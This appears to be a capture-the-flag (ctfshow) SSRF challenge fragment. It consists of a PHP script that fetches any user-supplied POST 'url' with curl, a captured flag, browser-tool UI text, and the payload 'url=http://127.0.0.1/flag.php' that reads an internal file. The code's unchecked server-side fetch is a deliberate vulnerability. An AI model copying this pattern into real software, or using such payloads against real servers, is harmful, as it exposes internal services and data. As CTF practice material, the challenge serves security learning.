 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{5b9f716c-010e-4034-8acd-d48470f1e4d0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS Other
Load URL http://1ac1a75a-3877-40f3-b796-7b1c9d5c698a.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://127.0.0.1/flag.php